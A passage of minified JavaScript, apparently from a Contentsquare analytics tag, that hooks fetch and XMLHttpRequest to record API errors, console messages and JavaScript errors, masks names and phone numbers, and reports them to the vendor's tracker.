t>=400||t>=200&&t<300&&this.md.statusCodes.has(t)&&this.cC(e)}cC(t){return Yi(this.md.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}aC(t){return Yo(this.md.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),db=(()=>{class s extends _u{constructor(){super(),this.B=!1,this.or=null,this.lC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.hC()&&(this.uC(),this.or&&this.or.activate(),this.B=!0)}stop(){this.B&&(this.or&&this.or.deactivate(),this.B=!1)}hC(){return!!window.fetch&&typeof window.fetch=="function"}dC(t){if(t[0]&&typeof t[0].clone=="function"){let e=ws(t);return e[0]=t[0].clone(),e}return t}uC(){this.or||(this.or=Wt({target:window,methodName:"fetch",hook:this.lC,hookPrepareArgs:this.dC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.fC(g)||this.xy(g)||this.pC(g)||this.gC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=ve(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ly(c.headers),responseHeaders:this.Ly(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.xy(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}fC(t){return t instanceof TypeError}xy(t){return t instanceof DOMException&&t.name==="AbortError"}gC(t){return t instanceof DOMException&&t.name==="TimeoutError"}pC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.mC,e=>e===t.name)}Ly(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.mC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),fb=0,pb=(()=>{class s extends _u{constructor(){super(),this.oe=csSymbol("ApiCall"),this.B=!1,this.ar=null,this.cr=null,this.Dc=null,this.yC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.EC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.vC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Bu(),this.ar&&this.ar.activate(),this.cr&&this.cr.activate(),this.Dc&&this.Dc.activate(),this.B=!0)}stop(){this.B&&(this.ar&&this.ar.deactivate(),this.cr&&this.cr.deactivate(),this.B=!1)}Bu(){this.ar||(this.ar=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.yC,options:{withCallerName:!0}})),this.cr||(this.cr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.EC})),this.Dc||(this.Dc=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.vC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.oe]={library:i,requestTime:O.now(),method:e[0],url:ve(r),queryParameters:o,statusCode:fb,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.oe]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.oe].url)&&(t[this.oe].responseTime=O.now(),t[this.oe].statusCode=t.status,t[this.oe].responseHeaders=this.SC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.oe].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.oe].responseBody=t.responseText),this.j(t[this.oe]))}interceptSetRequestHeader(t,e){if(!t[this.oe])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.oe].requestHeaders[i]?t[this.oe].requestHeaders[i]+=`, ${r}`:t[this.oe].requestHeaders[i]=r)}interceptSend(t,e){t[this.oe]&&super.isValidBodyType(t[this.oe].requestHeaders)&&typeof e[0]=="string"&&(t[this.oe].requestBody=e[0])}SC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),gb=["startDataCollection","data-collection:start"],mb=["data-collection:stop"],yb=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(gb,()=>{this.as.startDataCollection()}),this.S.register(mb,()=>{this.as.stopDataCollection()})}}return s})(),to={fromSessionRenewal:!1,isRenewedVisitor:!1},Eb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.hs=i,this.ht=r,this.hn=o,this.L=c,this.Uy=!1,this.Vy=0,this.yd=!0,this.jy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=to)=>{l&&this.zs||!this.Uy?this.wC(l,h):this._C()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=to){this.bC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.yd=!1}allowStartDataCollection({fromSessionRenewal:t}=to){this.yd=!0,this.jy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.hn.stop())}_C(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.hn.start(xs.Artificial)):this.L.renewSession(!1))}bC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===ir.Manual?!1:!Ao(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}wC(t,e){if(this.hs.isActive()||(this.jy=!0,this.AC()&&(this.Vy++,this.Vy<2))||!this.yd||this.zs&&!t)return;this.Uy=!0,this.zs=!0,this.ht.init();let i=t?xs.Renewal:xs.Natural;this.hn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};et.onDocumentLoaded(r)}AC(){return Ao(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),vb=(()=>{class s{constructor(t){this.Ed=t}buildApiErrors(t,e){let i=this.Ed.collectDataPoints(t,e);if(i===null)return null;let r=this.TC(t,i);if(e){let o=this.RC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}RC(t,e){let i=this.Hy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Hy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}TC(t,e){let i=this.Hy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),Sb=(()=>{class s extends Ma{constructor(t,e,i){super(),this.kc=t,this.xc=e,this.Ed=i,this.vd=0,this.CC=new vb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.vd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.vd--,super.unsubscribe(t)}init(){let t=this.Ed.computeApiErrorCollectionOptions();this.kc.setCollectionOptions(t),this.kc.onEvent(e=>this.By(e)),this.xc.setCollectionOptions(t),this.xc.onEvent(e=>this.By(e))}onStartTracking(){this.kc.start(),this.xc.start()}onStopTracking(){this.kc.stop(),this.xc.stop()}By(t){let e=this.CC.buildApiErrors(t,this.vd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),wb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.tt=e,this.Ar=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.tt.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.Ar};return{...t,url:this.tt.anonymizeUrl(e,i),library:t.library?this.tt.anonymizeUrl(t.library,i):void 0}}}return s})(),_b=(()=>{class s{constructor(){this.IC=64e3,this.PC=5e3,this.OC=2e3,this.Fy=8e3,this.ks=!!self.TextEncoder,this.ks&&(this.NC=new TextEncoder)}Bo(t){return this.NC.encode(t).byteLength}$y(t,e,i){let r=0;t[e]&&(r+=this.Bo(t[e]),r>this.Fy&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.Bo(csJSON.stringify(t[i])),r>this.Fy&&(t[i]=s.truncatedObjectMarker))}MC(t){t.queryParameters&&this.Bo(t.queryParameters)>this.OC&&(t.queryParameters=X.ELLIPSIS)}DC(t){t.requestBody&&this.Bo(t.requestBody)>this.IC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.Bo(t.responseBody)>this.PC&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.ks?(this.MC(t),this.DC(t),this.$y(t,"customResponseHeaders","plainCustomResponseHeaders"),this.$y(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),bb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),Ab=(()=>{class s{constructor(){this.kC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.kC.has(t)}}return s})(),Tb=(()=>{class s{constructor(){this.xC=64e3,this.LC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.zy=new Ab}UC(t){return t.length<=this.xC}VC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}jC(t,e){return t&&this.UC(t)&&this.VC(e)}Lc(t,e,i,r){let o=r==="request"?this.HC:this.BC;if(o!==void 0||this.jC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.HC=o:this.BC=o}catch{return}let c=bb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ze(c))){let l=R(c)?c:csJSON.stringify(c);return X.truncate(l,this.LC,X.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,r;return(e.type==="request-response"||e.type==="response")&&(i=this.Lc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(r=this.Lc(e.path,t.requestBody,t.requestHeaders,"request")),Z(i)||Z(r)}collectBodyAttribute(t,e,i){let r;(e.type==="request-response"||e.type==="response")&&(r=this.Lc(e.path,t.responseBody,t.responseHeaders,"response"),r&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=r:(r=i(r),this.ot.plainResponseBodyAttributes[e.path]=r))),(e.type==="request-response"||e.type==="request")&&(r=this.Lc(e.path,t.requestBody,t.requestHeaders,"request"),r&&(e.encrypted?r&&(this.ot.requestBodyAttributes[e.path]=r):(r=i(r),this.ot.plainRequestBodyAttributes[e.path]=r)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let r=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[r]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[r]=t.responseHeaders[r]:this.ot.plainCustomResponseHeaders[r]=i(t.responseHeaders[r])),t.requestHeaders[r]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[r]=t.requestHeaders[r]:this.ot.plainCustomRequestHeaders[r]=i(t.requestHeaders[r]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.zy.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.zy.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),Vi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),Rb=(()=>{class s{constructor(t,e){this.Uc=t,this.D=e}collectDataPoints(t,e){this.ot=new Tb;let i=!1;if(this.Uc.collectionRules)for(let r of this.Uc.collectionRules)this.FC(r,t)&&this.$C(r,t)&&this.zC(r,t)&&(i=!0,this.GC(t,r,e));return i||(i=this.qC(t)),i&&e&&this.Uc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Uc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[Vi.CONTENTSQUARE,Vi.CLICKTALE,Vi.HEAP_API,Vi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,Vi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}FC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}$C(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}zC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}qC(t){return t.statusCode>=400}GC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let r=qs(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.ot.collectBodyAttribute(t,r,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,l=>this.D.anonymizePII(l));let o=Xi(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,l=>this.D.anonymizePII(l))}}}return s})(),bu=(()=>{let s;return function(n){function o(h,u,f=!1){let g={message:X.truncate(h,300,X.ELLIPSIS),errorType:"customError"};return(f||l(u))&&(c(u),g.attributes=u),g}n.buildCustomErrorEvent=o;function c(h){for(let u in h){let f=h[u];if(typeof f=="string"&&f.length>30&&(f=X.truncate(f,30,X.ELLIPSIS),h[u]=f),u.length>30){let y=X.truncate(u,30,X.ELLIPSIS);delete h[u],h[y]=f}}}function l(h){let u=Object.keys(h).length;return u>0&&u<=5}}(s||(s={})),s})(),Cb=(()=>{class s{constructor(t){var e;this.E=t,this.B=!1,this.G=new Zh(i=>{this.onMessageConsole(i.logs,i.level,i.origin)},{levels:(e=t.customErrors.consoleMessageLogLevels)!==null&&e!==void 0?e:[]})}start(){this.B||(this.G.observe(),this.B=!0)}stop(){this.B&&(this.G.disconnect(),this.B=!1)}onEvent(t){this.WC=t}qh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}Wh(t){if(t===void 0||t==="")return!1;let e=eh(t);return!!Qi(e,this.E.hostnames)}onMessageConsole(t,e,i){let r=this.qh(t);if(r.length===0||!this.Wh(i))return;let o=ws(r),c=o[0],l=csArray.prototype.slice.call(o,1),h=bu.buildCustomErrorEvent(tu(c,...l),{csLogLevel:e},!0);this.WC(h)}}return V([P("ConsoleMessageTracker: onMessageConsole")],s.prototype,"onMessageConsole",null),s})(),Ib=20,Pb=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Sd=t,this.wt=e,this.Ri=i,this.K=r,this.Gs=o,this.L=c,this.Vc=[],this.Fi=0,this.un=[]}initStates(){var t;this.xl(),this.us=O.now(),this.Vc=[],this.Fi=0,(t=this.Gs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(R(t)&&ze(e)&&pt(e)))throw new ct(dr[0]);let i=bu.buildCustomErrorEvent(t,e);this.Fo(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.wd(),(t=this.Gs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Gs)===null||t===void 0||t.stop()}wd(){this.isStarted&&(csArray.prototype.forEach.call(this.un,t=>this.Fo(t)),this.un=[])}Fo(t){if(this.isStarted){let e=this.Z(t);e&&this.K.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.un,t)}Z(t){if(this.isStarted&&this.Fi<Ib&&this.L.isSessionValid()){let e=this.YC(t);return csArray.prototype.push.call(this.Vc,e),this.Ir(),e}return null}YC(t){let e={...t,rt:this.xi()};return e.message=this.Ri.anonymize(t.message),e}xl(){this.Sd.removeQueryParams(),this.Sd.setQueryParams(this.wt.getRequestParameters())}xi(){return O.now()-this.us}Ir(){this.Sd.send({errors:this.Vc}),this.Vc=[],this.Fi+=1}}return s})(),Ob="custom-errors",Nb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.Ri=t,this.E=e,this.wt=i,this.S=r,this.vi=o,this.It=c,this.pt=l,this.Gs=h,this.L=u}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Ob}`);this.qs=new Pb(t,this.wt,this.Ri,this.vi,this.Gs,this.L),this.pt.addListener(this.qs),this.ft()}ft(){this.S.register(dr,(t,e)=>{this.qs.trackCustomError(t,e)})}onStartTracking(){this.qs.start()}onAfterNaturalPageView(){this.qs.initStates()}onArtificialPageViewEnd(t){t&&this.qs.stop()}onAfterArtificialPageView(t){this.qs.initStates(),t&&this.qs.start()}onBeforeSessionRenewal(){this.qs.stop()}onOptout(){this.qs.stop()}}return s})(),Mb=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Db="$1$4CS_ANONYMIZED_NAME$3$6",kb=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,xb="CS_ANONYMIZED_PHONE",Lb=(()=>{class s{constructor(t,e){this.D=t,this.tt=e}anonymize(t){return this.tt?csArray.prototype.join.call(csArray.prototype.map.call(xp(t),({content:e,isUrl:i})=>{var r;return i?(r=this.tt)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this.Gy(e)}),""):this.Gy(t)}Gy(t){t=this.D.anonymizePII(t);let e=t;t=this.Ar(t),t!==e&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.XC(t),t!==i&&($.counters.redactedPII.count("phone"),$.counters.redactedPII.count("phone-in-custom-error")),t}Ar(t){return csString.prototype.replace.call(t,Mb,Db)}XC(t){return csString.prototype.replace.call(t,kb,xb)}}return s})(),Ub=20,Vb="Custom Error:",jb="https://cserror.com/texterror.js",Hb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l){super(),this.Ws=t,this._d=e,this.wt=i,this.be=r,this.vi=o,this.A=c,this.L=l,this.jc=[],this.$i=0,this.un=[]}initStates(){this.us=O.now(),this._d.removeQueryParams(),this._d.setQueryParams(this.wt.getRequestParameters()),this.jc=[],this.$i=0}onStart(){this.Ws.subscribe(s.Bt,t=>this.Z(t)),this.wd()}onStop(){this.Ws.unsubscribe(s.Bt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${Vb} ${t}`,lineno:1,colno:1,filename:jb};this.Fo(e)}Fo(t){if(this.isStarted){let e=this.Z(t);e&&this.vi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.un,t)}wd(){this.isStarted&&(csArray.prototype.forEach.call(this.un,t=>this.Fo(t)),this.un=[])}Z(t){if(this.isStarted&&this.$i<Ub&&this.L.isSessionValid()){let e={...t,pageUrl:this.A.getAnonymizedUrl(),rt:this.xi()};return this.be.anonymize(e),csArray.prototype.push.call(this.jc,e),this.Ir(),e}return null}xi(){return O.now()-this.us}Ir(){this._d.send({errors:this.jc}),this.jc=[],this.$i+=1}}return s.Bt="JavaScriptErrorsService",s})(),Bb="errors",Fb=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f){this.Ws=t,this.be=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.vi=l,this.A=h,this.It=u,this.L=f}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${Bb}`);this.Ys=new Hb(this.Ws,t,this.wt,this.be,this.vi,this.A,this.L),this.pt.addListener(this.Ys),this.ft()}ft(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(dr,t=>{this.Ys.trackCustomError(t)})}onStartTracking(){this.Ys.start()}onAfterNaturalPageView(){this.Ys.initStates()}onArtificialPageViewEnd(t){t&&this.Ys.stop()}onAfterArtificialPageView(t){this.Ys.initStates(),t&&this.Ys.start()}onBeforeSessionRenewal(){this.Ys.stop()}onOptout(){this.Ys.stop()}}return s})(),$b=(()=>{class s extends Ma{constructor(){super(),this.G=new Qh(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.KC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}JC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",X.truncate(t,s.$h,X.ELLIPSIS)}QC(t){return!t||oe(t)?"":X.truncate(t,s.zh,X.ELLIPSIS)}KC(t){return{errorType:"jsError",message:this.JC(t.message),filename:this.QC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.$h=1024,s.zh=150,V([P("Event handler type: error")],s.prototype,"errorListener",null),s})(),zb="CS_ANONYMIZED_VALUE",Gb=(()=>{class s{constructor(t,e){this.D=t,this.A=e}anonymize(t){return R(t.message)&&(t.message=this.ZC(t.message),t.message=this.D.anonymizePII(t.message)),R(t.filename)&&(t.filename=this.A.computeOverriddenUrl(t.filename)),t}ZC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${zb}'`)}}return s})();var qb=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h){super(),this.A=t,this.lr=e,this.Ze=i,this.ur=r,this.Pe=o,this.$o=c,this.sI=l,this.ws=h}init(){this.iI(),this.wu(),this.nI(),this.rI()}collectInitialProducts(){this.lr.collectProductsAndAnchors(document,({products:t,anchors:e})=>{this.Wy(e),this.ur.send(this.Yy(t))})}startDisplayAdExposureTracking(){var t;(t=this.ws)===null||t===void 0||t.restart()}Wy(t){csArray.prototype.forEach.call(t,e=>{this.sI.pushProduct(e)})}onIframeEmerchandisingMessage(t){this.ur.send(t)}clearState(){var t,e;this.$o.clearState(),(t=this.ws)===null||t===void 0||t.cancleTimers(),(e=this.ws)===null||e===void 0||e.clearState(),this.lr.flushEvents(),this.Pe.isEmpty()||this.zo(!1),this.ur.clearState()}initStates(){this.ur.initStates()}onStart(){var t;this.Ze.start(),this.lr.start(),this.$o.start(),(t=this.ws)===null||t===void 0||t.start()}onStop(){var t;this.Ze.stop(),this.lr.stop(),this.$o.stop(),(t=this.ws)===null||t===void 0||t.stop()}nI(){this.$o.onProductExposed(t=>{this.Pe.addProductExposure(t),this.Pe.isFull()&&this.zo(!1)})}Yy(t,e=[],i=[]){let r={products:t,targetUrl:this.A.getAnonymizedUrl(),windowWidth:yt.windowWidth(),windowHeight:yt.windowHeight()};return e.length>0&&(r.exposures=e),i.length>0&&(r.contentExposures=i),r}iI(){this.lr.init(),this.lr.onProductsDetection(({products:t,anchors:e})=>{this.Pe.addProducts(t),this.Pe.isFull()&&this.zo(!1),this.Wy(e)})}wu(){this.Ze.onEvent(t=>{var e;t!==Qt.Visible&&(this.$o.clearState(),(e=this.ws)===null||e===void 